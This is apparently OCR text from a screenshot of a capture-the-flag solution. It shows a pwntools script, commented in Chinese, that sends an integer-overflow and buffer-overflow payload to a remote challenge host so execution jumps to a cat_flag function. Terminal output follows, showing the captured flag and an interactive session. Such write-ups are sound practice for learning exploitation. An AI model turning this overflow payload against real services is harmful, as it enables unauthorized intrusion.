 Desk
too
py": 4
~/a.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2 p=remote('111.200.241.244',64839)
3
4 cat_flag_addr=0×0804868B
5 #危险函数的地址
6 p.sendlineafter("Your choice:", b"1")
7 p.sendlineafter("Please input your username:", b"kk")
8
9 p.recvuntil("Please input your passwd:")
10 #如果密码长度为259（溢出后为4）
11 #0×18字节到溢出位
12 #溢出地址占四字节
13 #259-0×18-4=231
14 payload = b"a" * 0×18+ p32(cat_flag_addr)+b"a"*231
15
16 p.sendline(payload)
17 p.recv()
18 p.interactive()
文件 动作 编辑 查看 帮助
Templates
┌──(kali㉿kali)-[~]
└─$ python3 a.py
[+] Opening connection to 111.200.241.244 on port 64839:
/home/kali/.local/lib/python3.9/site-packages/pwnlib/tub
not bytes; assuming ASCII, no guarantees. See https://d
res = self.recvuntil(delim, timeout=timeout)
/home/kali/a.py:9: BytesWarning: Text is not bytes; assu
//docs.pwntools.com/#bytes
p.recvuntil("Please input your passwd:")
[*] Closed connection to 111.200.241.244 port 64839
┌──(kali㉿kali)-[~]
└─$ python3 a.py
[+] Opening connection to 111.200.241.244 on port 64839:
/home/kali/.local/lib/python3.9/site-packages/pwnlib/tub
not bytes; assuming ASCII, no guarantees. See https://d
res = self.recvuntil(delim, timeout=timeout)
/home/kali/a.py:9: BytesWarning: Text is not bytes; assu
//docs.pwntools.com/#bytes
p.recvuntil("Please input your passwd:")
[*] Switching to interactive mode
Success
cyberpeace{988edb16506abc237bbd8c3996cf7728}
[*] Got EOF while reading in interactive
$ ls